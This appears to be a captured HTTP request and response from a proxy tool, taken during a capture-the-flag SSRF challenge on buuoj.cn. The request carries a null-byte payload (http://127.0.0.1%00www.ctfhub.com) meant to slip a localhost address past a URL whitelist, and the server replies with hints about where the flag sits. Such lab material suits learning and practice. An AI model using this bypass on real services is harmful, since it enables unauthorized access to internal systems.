 Request
Raw Params Headers Hex
GET /?url=http://127.0.0.1%00www.ctfhub.com HTTP/1.1
Host: 69d306ce-17af-4a94-b98f-29377cf07bc2.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://69d306ce-17af-4a94-b98f-29377cf07bc2.node3.buuoj.cn/
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 25 May 2020 00:53:10 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 384
Connection: close
Hint: Flag in localhost
Vary: Accept-Encoding
X-Powered-By: PHP/7.3.15
<pre>Array
(
[0] => HTTP/1.1 200 OK
[1] => Date: Mon, 25 May 2020 00:53:10 GMT
[2] => Server: Apache/2.4.38 (Debian)
[3] => X-Powered-By: PHP/7.3.15
[4] => Tips: Host must be end with '123'
[5] => Vary: Accept-Encoding
[6] => Content-Length: 113
[7] => Connection: close
[8] => Content-Type: text/html; charset=UTF-8
)
<!--
Venom 在线招人
-->